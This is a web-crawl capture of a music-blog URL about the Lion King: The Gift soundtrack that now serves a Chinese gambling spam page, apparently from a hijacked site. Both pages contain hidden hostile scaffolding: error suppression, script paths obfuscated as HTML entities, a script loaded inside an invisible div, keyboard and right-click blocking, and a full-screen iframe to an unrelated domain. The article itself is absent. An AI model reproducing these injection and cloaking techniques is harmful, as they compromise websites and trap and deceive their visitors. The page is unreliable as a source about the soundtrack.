

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beliciousmuse.com/moonchild-sanelly-and-busiswa-on-lion-king-the-gift-soundtrack/
body_size: 941
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>太阳集团tyc4633(中国区)有限公司-官方网站</title><meta name="keywords" content="太阳集团tyc4633,太阳成集团tyc4633网站入口" /><meta name="description" content="太阳集团tyc4633♻️【0502.cc】♻️汇集各种游戏平台，提供丰富多样的娱乐选择。我们致力于为玩家提供安全、公平、可靠的游戏环境，体验无与伦比的全球娱乐。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>太阳集团tyc4633</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 334
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>太阳集团tyc4633(中国区)有限公司-官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>